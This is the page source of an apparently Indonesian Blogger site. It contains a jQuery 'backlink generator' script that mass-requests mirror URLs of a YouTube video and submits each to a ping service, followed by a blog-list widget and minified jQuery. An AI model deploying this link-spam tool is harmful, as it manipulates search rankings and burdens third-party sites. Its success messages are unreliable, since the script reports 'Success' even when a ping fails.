'https://www.city.bg/video/embedYoutube?id=' + domain,
'https://youxube.com/watch?v=' + domain + '&hl=en',
'https://tr-cam.com/video/' + domain + '/video-media-belajar.html',
'https://th-cam.com/video/' + domain + '/video-media-belajar.html',
'http://2ch.io/www.youtube.com/watch?v=' + domain



);
var my_div = null;
var newDiv = null;
var i = 1;
document.getElementById("form1").innerHTML="";
document.getElementById('message').innerHTML='<input id="button" name="button" type="button" onClick="history.go()" value="Resubmit" class="minimal check-alt"/><BR><BR><b><font face="tahoma" size"2px" color="#AEC664">Generating backlinks.. Please wait, Over <u>'+limit+'</u> going to submit!</font></b><br><br>';
getthem();
function getthem(){
if ( i <= limit){
jQuery.ajax({
url:urls[i],
timeout: 35000,
success: function(data) {
ping();
},
error:function (){
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit1">'+i+'.&nbsp;&nbsp;<b> Failed</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> <br><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbSWV98lMrJ-XNMOw0du1CT3ZLMg7sRUiLJt7oTts16Ym2gP9bkvUsDMPqIa_fcyUmK35-b2qaoCFTnPyqtAG1rz325jmKu2yf1QoMp5J9lprANiti5t-A-sWq2Ft1gzNiEvCPUw83U9LT/s1600/error.png" border="0">&nbsp;<b>Page Creation Failed !</b></li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}
});
}else{
setTimeout(function(){document.getElementById('another').style.visibility='visible';}, 1000);
return false;
}}
function ping(){
jQuery.ajax({
url:'http://pingomatic.com/ping/?title=' +keyword+ '&blogurl=' + urls[i] + '&rssurl=http%3A%2F%2F&chk_weblogscom=on&chk_blogs=on&chk_technorati=on&chk_feedburner=on&chk_syndic8=on&chk_newsgator=on&chk_myyahoo=on&chk_pubsubcom=on&chk_blogdigger=on&chk_blogrolling=on&chk_blogstreet=on&chk_moreover=on&chk_weblogalot=on&chk_icerocket=on&chk_newsisfree=on&chk_topicexchange=on&chk_google=on&chk_tailrank=on&chk_bloglines=on&chk_postrank=on&chk_skygrid=on&chk_bitacoras=on&chk_collecta=on',
timeout: 25000,
success: function(result2) {
var myRegExp = /Pinging complete!/;
var matchPos1 = result2.search(myRegExp);
if(matchPos1 != -1){
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit2">'+i+'.&nbsp;&nbsp;<b> Success</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> </li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}else{
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit2">'+i+'.&nbsp;&nbsp;<b> Success</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> </li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}},

error:function (){
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit2">'+i+'.&nbsp;&nbsp;<b> Success</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> </li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}});
}}
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>My Blog List</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5LaKXLaTkpkna1xeflU8D2jguiYVdAQ__5ur1kOxK6JMnrfX_X5oGjeIRTgQHNMBpGa3rDQkjoNIK-yumRE0XE9IGo6wlAgU2EPaAivq4mA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://otiskotwneis.blogspot.com/' target='_blank'>
Otiskotwneis Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://otiskotwneis.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEaVX8hdtl-WJm6uphH-jDkm2ALZFn5zbgLmzbVNtzmqbE1QLYzs2BwKS9NG96_V9JFcRZaiQMzod4tdjkAv02iHhMWADlPCodjJVTJzAZwiX5y50s4Hj4hjIeyExrrreUkD8cHXveRYaNhQFaJzB3VP1ZPTb1LayBcuspTeHtNHC34L5Mi1qWqM8-4Q/s72-w400-h174-c/Untuk_YouTuber_5_Cara_Memasukkan_Video_Anda_ke_Rekomendasi_YouTube.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://otiskotwneis.blogspot.com/2022/11/cara-untuk-youtuber-mendapatkan.html' target='_blank'>
Cara Untuk YouTuber Mendapatkan Rekomendasi YouTube Video di tonton - Tips 
5 Cara Memasukkannya
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Untuk YouTuber Tips 5 Cara Memasukkan Video Anda ke Rekomendasi YouTube*

Pikirkan berapa kali, setelah Anda selesai menonton video YouTube (atau 
bahkan ...
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vj7nS0XEsxDg81x6NqtfPcLkCUsPYozxFGUMPB0_jnO7_FtriAqs4-Gfff7KA7S0nKE9ISwK9kb2u7JjbonV89yIlKRDkRJA_CzWqC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myseovtube.blogspot.com/' target='_blank'>
My SEO Video Youtube</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://myseovtube.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEaVX8hdtl-WJm6uphH-jDkm2ALZFn5zbgLmzbVNtzmqbE1QLYzs2BwKS9NG96_V9JFcRZaiQMzod4tdjkAv02iHhMWADlPCodjJVTJzAZwiX5y50s4Hj4hjIeyExrrreUkD8cHXveRYaNhQFaJzB3VP1ZPTb1LayBcuspTeHtNHC34L5Mi1qWqM8-4Q/s72-w400-h174-c/Untuk_YouTuber_5_Cara_Memasukkan_Video_Anda_ke_Rekomendasi_YouTube.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://myseovtube.blogspot.com/2022/11/tips-agar-supaya-mendapatkan.html' target='_blank'>
Tips agar supaya mendapatkan Rekomendasi YouTube video ditonton
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Untuk YouTuber Tips 5 Cara Memasukkan Video Anda ke Rekomendasi YouTube*

Pikirkan berapa kali, setelah Anda selesai menonton video YouTube (atau 
bahkan ...
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCVUoushXn1hv8B11OXcCKAXrN1aynwY_ClIA_rSsd8M1a2qrgXgMHByqIxky5RTO2AdHWkxpJVs3xnmoGfMBd-6ROW6OmTY56Lg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aga-thi.blogspot.com/' target='_blank'>
Online Tool SEO Backlink Aga Thi Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://aga-thi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEimo518nVS6HBGlzhnBJG3iq-oab39sQwvVYjylmVr0hTtU6cWQ0uogOK8WtH_Gnf5LHWmn_RaKWxAB7-EnYEH7C4UUAPqoDCiFUHzTinBHVdTW1PZp3aPRLMu3AVmJQcLe3OZCnyLTQY1EvtQ5HuXc95TUZNqnN9CMWF0fp9QnmIgz7CzAs0dRYGNN=s72-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://aga-thi.blogspot.com/2022/01/how-to-ping-video-youtube-channel-using.html' target='_blank'>
How To Ping A Video YouTube Channel Using Mass Ping, New Update 173 
MassPings Video YouTube in February 2022
</a>
</span>

                      -
                    
<span class='item-snippet'>
*Tips-Tips Today How To Ping A Video YouTube Channel Using Mass Ping, New 
Update 173 MassPings Video YouTube in February 2022, SEO 173 Backlinks for 
ID You...
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_qY_mehpD7TV-N3w6Hy-N8xClrNj6D_JTXp0XPE1KpKQ25jYGd2CRAsLa4CmYB5aLuKz1yek5CMTH6w3iAkdhG8baJ-vFhg2N4Lf-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marionofre.blogspot.com/' target='_blank'>
Great News Trend</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://marionofre.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/Q1GWbi4vBcY/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://marionofre.blogspot.com/2020/02/on-my-way-alan-walker-cover-oklik-music.html' target='_blank'>
On My Way Alan Walker (Cover Oklik) Music Traditional from Java - Bojonegoro
</a>
</span>

                      -
                    
<span class='item-snippet'>
*My Tips SEO YouTube January 2020, Mass Pings 43 Link video backlink 
generator working - On My Way Alan Walker (Cover Oklik) Putra Angling 
Dharma Menghibur...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJs64LjhrMdB36a29rZMVIHKEzqoMYOVSrt8TUiuILLYxk_LmMLG6Fai6hM5khfrv7nHWMSIpB3UopV2iD_vSYUQANvdRhXNEcJ5C0BiHy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dnacelebstyle.blogspot.com/' target='_blank'>
Dnacelebstyle Blog PR 9</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dnacelebstyle.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/Q1GWbi4vBcY/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://dnacelebstyle.blogspot.com/2020/02/cover-on-my-way-alan-walker-oklik-putra.html' target='_blank'>
Cover On My Way Alan Walker (Oklik) Putra Angling Dharma Menghibur di CFD 
pada 02-02-2020
</a>
</span>

                      -
                    
<span class='item-snippet'>
*My Tips SEO YouTube January 2020, Mass Pings 43 Link video backlink 
generator working - On My Way Alan Walker (Cover Oklik) Putra Angling 
Dharma Menghibur...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tY6YgcnUxwpKRgiBABlEbkdYFw0n3ui46wxY_EJ1CB6eyCm4NpdQAoMYNKtbaikYy2Z0BGi44J5cHhDXRhNVXb_mNSHR9U24CLquEnwmR22qQmohc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://newcelebritytodays.blogspot.com/' target='_blank'>
News Celebrity Today Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://newcelebritytodays.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/S7C40rp99TU/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://newcelebritytodays.blogspot.com/2020/01/tips-untuk-video-youtube-video-youtube.html' target='_blank'>
TIPS UNTUK VIDEO YOUTUBE | VIDEO YOUTUBE BANJIR PENONTON
</a>
</span>

                      -
                    
<span class='item-snippet'>
7 CARAKU SUPAYA VIDEO DISARANKAN OLEH YOUTUBE &amp; MENDAPATKAN BANYAK PEMIRSA 
Saya telah mengatakan bahwa mayoritas pemirsa di YouTube diberdayakan oleh 
kolom...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulg0Ykf3k74JSqMnNlhY-N_XyuJFBDNz9db7vt2aIBQbLLq9IdUkGhjoOXKSuvpvZWQNWM7T_kwr-YXS5FCFMOvW4pHdqW4ENVD8WIVZICvUci=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xanddaodownload.blogspot.com/' target='_blank'>
xanddaodownload PR1 PA28</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://xanddaodownload.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/S7C40rp99TU/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://xanddaodownload.blogspot.com/2020/01/langkah-langkah-agar-video-youtube.html' target='_blank'>
Langkah-langkah Agar Video Youtube Direkomendasikan Untuk Ditonton di Kolom 
Kanan
</a>
</span>

                      -
                    
<span class='item-snippet'>
 *7 CARAKU SUPAYA VIDEO DISARANKAN OLEH YOUTUBE &amp; MENDAPATKAN BANYAK 
PEMIRSA*

Saya telah mengatakan bahwa mayoritas pemirsa di YouTube diberdayakan oleh 
k...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div id='search-box'>
<form action='/search' id='search-form' method='get' target='_top'>
<input id='search-text' name='q' onblur='if (this.value == "") {this.value = "Search Here ....";}' onfocus='if (this.value == "Cari disini..") {this.value = ""}' type='text' value='Search Here ....'/>
<button id='search-button' type='submit'></button>
</form>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type="text/javascript" src="http://viewsync.net/assets/easyXDM/easyXDM.min.js"></script>
	<script type="text/javascript" src="http://viewsync.net/assets/js/player.js?v=3.141"></script>
	<script type="text/javascript" src="http://www.youtube.com/iframe_api"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type='text/javascript'>

(function(A,w){function ma(){if(!c.isReady){try{s.documentElement.doScroll("left")}catch(a){setTimeout(ma,1);return}c.ready()}}function Qa(a,b){b.src?c.ajax({url:b.src,async:false,dataType:"script"}):c.globalEval(b.text||b.textContent||b.innerHTML||"");b.parentNode&&b.parentNode.removeChild(b)}function X(a,b,d,f,e,j){var i=a.length;if(typeof b==="object"){for(var o in b)X(a,o,b[o],f,e,d);return a}if(d!==w){f=!j&&f&&c.isFunction(d);for(o=0;o<i;o++)e(a[o],b,f?d.call(a[o],o,e(a[o],b)):d,j);return a}return i?
e(a[0],b):w}function J(){return(new Date).getTime()}function Y(){return false}function Z(){return true}function na(a,b,d){d[0].type=a;return c.event.handle.apply(b,d)}function oa(a){var b,d=[],f=[],e=arguments,j,i,o,k,n,r;i=c.data(this,"events");if(!(a.liveFired===this||!i||!i.live||a.button&&a.type==="click")){a.liveFired=this;var u=i.live.slice(0);for(k=0;k<u.length;k++){i=u[k];i.origType.replace(O,"")===a.type?f.push(i.selector):u.splice(k--,1)}j=c(a.target).closest(f,a.currentTarget);n=0;for(r=
j.length;n<r;n++)for(k=0;k<u.length;k++){i=u[k];if(j[n].selector===i.selector){o=j[n].elem;f=null;if(i.preType==="mouseenter"||i.preType==="mouseleave")f=c(a.relatedTarget).closest(i.selector)[0];if(!f||f!==o)d.push({elem:o,handleObj:i})}}n=0;for(r=d.length;n<r;n++){j=d[n];a.currentTarget=j.elem;a.data=j.handleObj.data;a.handleObj=j.handleObj;if(j.handleObj.origHandler.apply(j.elem,e)===false){b=false;break}}return b}}function pa(a,b){return"live."+(a&&a!=="*"?a+".":"")+b.replace(/\./g,"`").replace(/ /g,
"&")}function qa(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function ra(a,b){var d=0;b.each(function(){if(this.nodeName===(a[d]&&a[d].nodeName)){var f=c.data(a[d++]),e=c.data(this,f);if(f=f&&f.events){delete e.handle;e.events={};for(var j in f)for(var i in f[j])c.event.add(this,j,f[j][i],f[j][i].data)}}})}function sa(a,b,d){var f,e,j;b=b&&b[0]?b[0].ownerDocument||b[0]:s;if(a.length===1&&typeof a[0]==="string"&&a[0].length<512&&b===s&&!ta.test(a[0])&&(c.support.checkClone||!ua.test(a[0]))){e=
true;if(j=c.fragments[a[0]])if(j!==1)f=j}if(!f){f=b.createDocumentFragment();c.clean(a,b,f,d)}if(e)c.fragments[a[0]]=j?f:1;return{fragment:f,cacheable:e}}function K(a,b){var d={};c.each(va.concat.apply([],va.slice(0,b)),function(){d[this]=a});return d}function wa(a){return"scrollTo"in a&&a.document?a:a.nodeType===9?a.defaultView||a.parentWindow:false}var c=function(a,b){return new c.fn.init(a,b)},Ra=A.jQuery,Sa=A.$,s=A.document,T,Ta=/^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,Ua=/^.[^:#\[\.,]*$/,Va=/\S/,
Wa=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,Xa=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,P=navigator.userAgent,xa=false,Q=[],L,$=Object.prototype.toString,aa=Object.prototype.hasOwnProperty,ba=Array.prototype.push,R=Array.prototype.slice,ya=Array.prototype.indexOf;c.fn=c.prototype={init:function(a,b){var d,f;if(!a)return this;if(a.nodeType){this.context=this[0]=a;this.length=1;return this}if(a==="body"&&!b){this.context=s;this[0]=s.body;this.selector="body";this.length=1;return this}if(typeof a==="string")if((d=Ta.exec(a))&&
(d[1]||!b))if(d[1]){f=b?b.ownerDocument||b:s;if(a=Xa.exec(a))if(c.isPlainObject(b)){a=[s.createElement(a[1])];c.fn.attr.call(a,b,true)}else a=[f.createElement(a[1])];else{a=sa([d[1]],[f]);a=(a.cacheable?a.fragment.cloneNode(true):a.fragment).childNodes}return c.merge(this,a)}else{if(b=s.getElementById(d[2])){if(b.id!==d[2])return T.find(a);this.length=1;this[0]=b}this.context=s;this.selector=a;return this}else if(!b&&/^\w+$/.test(a)){this.selector=a;this.context=s;a=s.getElementsByTagName(a);return c.merge(this,
a)}else return!b||b.jquery?(b||T).find(a):c(b).find(a);else if(c.isFunction(a))return T.ready(a);if(a.selector!==w){this.selector=a.selector;this.context=a.context}return c.makeArray(a,this)},selector:"",jquery:"1.4.2",length:0,size:function(){return this.length},toArray:function(){return R.call(this,0)},get:function(a){return a==null?this.toArray():a<0?this.slice(a)[0]:this[a]},pushStack:function(a,b,d){var f=c();c.isArray(a)?ba.apply(f,a):c.merge(f,a);f.prevObject=this;f.context=this.context;if(b===
"find")f.selector=this.selector+(this.selector?" ":"")+d;else if(b)f.selector=this.selector+"."+b+"("+d+")";return f},each:function(a,b){return c.each(this,a,b)},ready:function(a){c.bindReady();if(c.isReady)a.call(s,c);else Q&&Q.push(a);return this},eq:function(a){return a===-1?this.slice(a):this.slice(a,+a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(R.apply(this,arguments),"slice",R.call(arguments).join(","))},map:function(a){return this.pushStack(c.map(this,
function(b,d){return a.call(b,d,b)}))},end:function(){return this.prevObject||c(null)},push:ba,sort:[].sort,splice:[].splice};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a=arguments[0]||{},b=1,d=arguments.length,f=false,e,j,i,o;if(typeof a==="boolean"){f=a;a=arguments[1]||{};b=2}if(typeof a!=="object"&&!c.isFunction(a))a={};if(d===b){a=this;--b}for(;b<d;b++)if((e=arguments[b])!=null)for(j in e){i=a[j];o=e[j];if(a!==o)if(f&&o&&(c.isPlainObject(o)||c.isArray(o))){i=i&&(c.isPlainObject(i)||
c.isArray(i))?i:c.isArray(o)?[]:{};a[j]=c.extend(f,i,o)}else if(o!==w)a[j]=o}return a};c.extend({noConflict:function(a){A.$=Sa;if(a)A.jQuery=Ra;return c},isReady:false,ready:function(){if(!c.isReady){if(!s.body)return setTimeout(c.ready,13);c.isReady=true;if(Q){for(var a,b=0;a=Q[b++];)a.call(s,c);Q=null}c.fn.triggerHandler&&c(s).triggerHandler("ready")}},bindReady:function(){if(!xa){xa=true;if(s.readyState==="complete")return c.ready();if(s.addEventListener){s.addEventListener("DOMContentLoaded",
L,false);A.addEventListener("load",c.ready,false)}else if(s.attachEvent){s.attachEvent("onreadystatechange",L);A.attachEvent("onload",c.ready);var a=false;try{a=A.frameElement==null}catch(b){}s.documentElement.doScroll&&a&&ma()}}},isFunction:function(a){return $.call(a)==="[object Function]"},isArray:function(a){return $.call(a)==="[object Array]"},isPlainObject:function(a){if(!a||$.call(a)!=="[object Object]"||a.nodeType||a.setInterval)return false;if(a.constructor&&!aa.call(a,"constructor")&&!aa.call(a.constructor.prototype,
"isPrototypeOf"))return false;var b;for(b in a);return b===w||aa.call(a,b)},isEmptyObject:function(a){for(var b in a)return false;return true},error:function(a){throw a;},parseJSON:function(a){if(typeof a!=="string"||!a)return null;a=c.trim(a);if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return A.JSON&&A.JSON.parse?A.JSON.parse(a):(new Function("return "+
a))();else c.error("Invalid JSON: "+a)},noop:function(){},globalEval:function(a){if(a&&Va.test(a)){var b=s.getElementsByTagName("head")[0]||s.documentElement,d=s.createElement("script");d.type="text/javascript";if(c.support.scriptEval)d.appendChild(s.createTextNode(a));else d.text=a;b.insertBefore(d,b.firstChild);b.removeChild(d)}},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,b,d){var f,e=0,j=a.length,i=j===w||c.isFunction(a);if(d)if(i)for(f in a){if(b.apply(a[f],
d)===false)break}else for(;e<j;){if(b.apply(a[e++],d)===false)break}else if(i)for(f in a){if(b.call(a[f],f,a[f])===false)break}else for(d=a[0];e<j&&b.call(d,e,d)!==false;d=a[++e]);return a},trim:function(a){return(a||"").replace(Wa,"")},makeArray:function(a,b){b=b||[];if(a!=null)a.length==null||typeof a==="string"||c.isFunction(a)||typeof a!=="function"&&a.setInterval?ba.call(b,a):c.merge(b,a);return b},inArray:function(a,b){if(b.indexOf)return b.indexOf(a);for(var d=0,f=b.length;d<f;d++)if(b[d]===
a)return d;return-1},merge:function(a,b){var d=a.length,f=0;if(typeof b.length==="number")for(var e=b.length;f<e;f++)a[d++]=b[f];else for(;b[f]!==w;)a[d++]=b[f++];a.length=d;return a},grep:function(a,b,d){for(var f=[],e=0,j=a.length;e<j;e++)!d!==!b(a[e],e)&&f.push(a[e]);return f},map:function(a,b,d){for(var f=[],e,j=0,i=a.length;j<i;j++){e=b(a[j],j,d);if(e!=null)f[f.length]=e}return f.concat.apply([],f)},guid:1,proxy:function(a,b,d){if(arguments.length===2)if(typeof b==="string"){d=a;a=d[b];b=w}else if(b&&
!c.isFunction(b)){d=b;b=w}if(!b&&a)b=function(){return a.apply(d||this,arguments)};if(a)b.guid=a.guid=a.guid||b.guid||c.guid++;return b},uaMatch:function(a){a=a.toLowerCase();a=/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||!/compatible/.test(a)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(a)||[];return{browser:a[1]||"",version:a[2]||"0"}},browser:{}});P=c.uaMatch(P);if(P.browser){c.browser[P.browser]=true;c.browser.version=P.version}if(c.browser.webkit)c.browser.safari=
true;if(ya)c.inArray=function(a,b){return ya.call(b,a)};T=c(s);if(s.addEventListener)L=function(){s.removeEventListener("DOMContentLoaded",L,false);c.ready()};else if(s.attachEvent)L=function(){if(s.readyState==="complete"){s.detachEvent("onreadystatechange",L);c.ready()}};(function(){c.support={};var a=s.documentElement,b=s.createElement("script"),d=s.createElement("div"),f="script"+J();d.style.display="none";d.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";
var e=d.getElementsByTagName("*"),j=d.getElementsByTagName("a")[0];if(!(!e||!e.length||!j)){c.support={leadingWhitespace:d.firstChild.nodeType===3,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/red/.test(j.getAttribute("style")),hrefNormalized:j.getAttribute("href")==="/a",opacity:/^0.55$/.test(j.style.opacity),cssFloat:!!j.style.cssFloat,checkOn:d.getElementsByTagName("input")[0].value==="on",optSelected:s.createElement("select").appendChild(s.createElement("option")).selected,
parentNode:d.removeChild(d.appendChild(s.createElement("div"))).parentNode===null,deleteExpando:true,checkClone:false,scriptEval:false,noCloneEvent:true,boxModel:null};b.type="text/javascript";try{b.appendChild(s.createTextNode("window."+f+"=1;"))}catch(i){}a.insertBefore(b,a.firstChild);if(A[f]){c.support.scriptEval=true;delete A[f]}try{delete b.test}catch(o){c.support.deleteExpando=false}a.removeChild(b);if(d.attachEvent&&d.fireEvent){d.attachEvent("onclick",function k(){c.support.noCloneEvent=
false;d.detachEvent("onclick",k)});d.cloneNode(true).fireEvent("onclick")}d=s.createElement("div");d.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";a=s.createDocumentFragment();a.appendChild(d.firstChild);c.support.checkClone=a.cloneNode(true).cloneNode(true).lastChild.checked;c(function(){var k=s.createElement("div");k.style.width=k.style.paddingLeft="1px";s.body.appendChild(k);c.boxModel=c.support.boxModel=k.offsetWidth===2;s.body.removeChild(k).style.display="none"});a=function(k){var n=
s.createElement("div");k="on"+k;var r=k in n;if(!r){n.setAttribute(k,"return;");r=typeof n[k]==="function"}return r};c.support.submitBubbles=a("submit");c.support.changeBubbles=a("change");a=b=d=e=j=null}})();c.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};var G="jQuery"+J(),Ya=0,za={};c.extend({cache:{},expando:G,noData:{embed:true,object:true,
applet:true},data:function(a,b,d){if(!(a.nodeName&&c.noData[a.nodeName.toLowerCase()])){a=a==A?za:a;var f=a[G],e=c.cache;if(!f&&typeof b==="string"&&d===w)return null;f||(f=++Ya);if(typeof b==="object"){a[G]=f;e[f]=c.extend(true,{},b)}else if(!e[f]){a[G]=f;e[f]={}}a=e[f];if(d!==w)a[b]=d;return typeof b==="string"?a[b]:a}},removeData:function(a,b){if(!(a.nodeName&&c.noData[a.nodeName.toLowerCase()])){a=a==A?za:a;var d=a[G],f=c.cache,e=f[d];if(b){if(e){delete e[b];c.isEmptyObject(e)&&c.removeData(a)}}else{if(c.support.deleteExpando)delete a[c.expando];
else a.removeAttribute&&a.removeAttribute(c.expando);delete f[d]}}}});c.fn.extend({data:function(a,b){if(typeof a==="undefined"&&this.length)return c.data(this[0]);else if(typeof a==="object")return this.each(function(){c.data(this,a)});var d=a.split(".");d[1]=d[1]?"."+d[1]:"";if(b===w){var f=this.triggerHandler("getData"+d[1]+"!",[d[0]]);if(f===w&&this.length)f=c.data(this[0],a);return f===w&&d[1]?this.data(d[0]):f}else return this.trigger("setData"+d[1]+"!",[d[0],b]).each(function(){c.data(this,
a,b)})},removeData:function(a){return this.each(function(){c.removeData(this,a)})}});c.extend({queue:function(a,b,d){if(a){b=(b||"fx")+"queue";var f=c.data(a,b);if(!d)return f||[];if(!f||c.isArray(d))f=c.data(a,b,c.makeArray(d));else f.push(d);return f}},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),f=d.shift();if(f==="inprogress")f=d.shift();if(f){b==="fx"&&d.unshift("inprogress");f.call(a,function(){c.dequeue(a,b)})}}});c.fn.extend({queue:function(a,b){if(typeof a!=="string"){b=a;a="fx"}if(b===
w)return c.queue(this[0],a);return this.each(function(){var d=c.queue(this,a,b);a==="fx"&&d[0]!=="inprogress"&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;b=b||"fx";return this.queue(b,function(){var d=this;setTimeout(function(){c.dequeue(d,b)},a)})},clearQueue:function(a){return this.queue(a||"fx",[])}});var Aa=/[\n\t]/g,ca=/\s+/,Za=/\r/g,$a=/href|src|style/,ab=/(button|input)/i,bb=/(button|input|object|select|textarea)/i,
cb=/^(a|area)$/i,Ba=/radio|checkbox/;c.fn.extend({attr:function(a,b){return X(this,a,b,true,c.attr)},removeAttr:function(a){return this.each(function(){c.attr(this,a,"");this.nodeType===1&&this.removeAttribute(a)})},addClass:function(a){if(c.isFunction(a))return this.each(function(n){var r=c(this);r.addClass(a.call(this,n,r.attr("class")))});if(a&&typeof a==="string")for(var b=(a||"").split(ca),d=0,f=this.length;d<f;d++){var e=this[d];if(e.nodeType===1)if(e.className){for(var j=" "+e.className+" ",
